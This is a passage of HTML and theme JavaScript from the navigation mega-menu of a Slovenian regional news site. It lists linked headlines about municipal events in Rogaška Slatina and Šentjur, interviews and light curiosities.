block_td_uid_4_69818c2d003c3.id = "td_uid_4_69818c2d003c3";
block_td_uid_4_69818c2d003c3.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_69818c2d003c3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_69818c2d003c3_rand","tdc_css_class_style":"td_uid_4_69818c2d003c3_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_69818c2d003c3.td_column_number = "3";
block_td_uid_4_69818c2d003c3.block_type = "td_block_mega_menu";
block_td_uid_4_69818c2d003c3.post_count = "5";
block_td_uid_4_69818c2d003c3.found_posts = "285";
block_td_uid_4_69818c2d003c3.header_color = "";
block_td_uid_4_69818c2d003c3.ajax_pagination_infinite_stop = "";
block_td_uid_4_69818c2d003c3.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_4_69818c2d003c3);
</script><div id=td_uid_4_69818c2d003c3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše">Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu">Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina">Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini">Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost">Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_69818c2d003c3" data-td_block_id="td_uid_4_69818c2d003c3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_69818c2d003c3" data-td_block_id="td_uid_4_69818c2d003c3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_69818c2d00cd8_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_5_69818c2d00cd8" ><script>var block_td_uid_5_69818c2d00cd8 = new tdBlock();
block_td_uid_5_69818c2d00cd8.id = "td_uid_5_69818c2d00cd8";
block_td_uid_5_69818c2d00cd8.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"72","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_69818c2d00cd8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_69818c2d00cd8_rand","tdc_css_class_style":"td_uid_5_69818c2d00cd8_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_69818c2d00cd8.td_column_number = "3";
block_td_uid_5_69818c2d00cd8.block_type = "td_block_mega_menu";
block_td_uid_5_69818c2d00cd8.post_count = "5";
block_td_uid_5_69818c2d00cd8.found_posts = "34";
block_td_uid_5_69818c2d00cd8.header_color = "";
block_td_uid_5_69818c2d00cd8.ajax_pagination_infinite_stop = "";
block_td_uid_5_69818c2d00cd8.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_5_69818c2d00cd8);
</script><div id=td_uid_5_69818c2d00cd8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025">Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-300x208.png 300w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R..png 554w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;">Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;">Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;">(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;">(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_69818c2d00cd8" data-td_block_id="td_uid_5_69818c2d00cd8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_69818c2d00cd8" data-td_block_id="td_uid_5_69818c2d00cd8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_69818c2d01697_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_6_69818c2d01697" ><script>var block_td_uid_6_69818c2d01697 = new tdBlock();
block_td_uid_6_69818c2d01697.id = "td_uid_6_69818c2d01697";
block_td_uid_6_69818c2d01697.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2338","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_69818c2d01697_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_69818c2d01697_rand","tdc_css_class_style":"td_uid_6_69818c2d01697_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_69818c2d01697.td_column_number = "3";
block_td_uid_6_69818c2d01697.block_type = "td_block_mega_menu";
block_td_uid_6_69818c2d01697.post_count = "5";
block_td_uid_6_69818c2d01697.found_posts = "7";
block_td_uid_6_69818c2d01697.header_color = "";
block_td_uid_6_69818c2d01697.ajax_pagination_infinite_stop = "";
block_td_uid_6_69818c2d01697.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_6_69818c2d01697);
</script><div id=td_uid_6_69818c2d01697 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?">Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="akumulator" title="Ali veste kako izbrati akumulator?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?">Ali veste kako izbrati akumulator?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!">Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil">[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100">[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje;&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_69818c2d01697" data-td_block_id="td_uid_6_69818c2d01697"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_69818c2d01697" data-td_block_id="td_uid_6_69818c2d01697"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_69818c2d01fca_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_7_69818c2d01fca" ><script>var block_td_uid_7_69818c2d01fca = new tdBlock();
block_td_uid_7_69818c2d01fca.id = "td_uid_7_69818c2d01fca";
block_td_uid_7_69818c2d01fca.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2337","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_69818c2d01fca_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_69818c2d01fca_rand","tdc_css_class_style":"td_uid_7_69818c2d01fca_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_69818c2d01fca.td_column_number = "3";
block_td_uid_7_69818c2d01fca.block_type = "td_block_mega_menu";
block_td_uid_7_69818c2d01fca.post_count = "5";
block_td_uid_7_69818c2d01fca.found_posts = "332";
block_td_uid_7_69818c2d01fca.header_color = "";
block_td_uid_7_69818c2d01fca.ajax_pagination_infinite_stop = "";
block_td_uid_7_69818c2d01fca.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_7_69818c2d01fca);
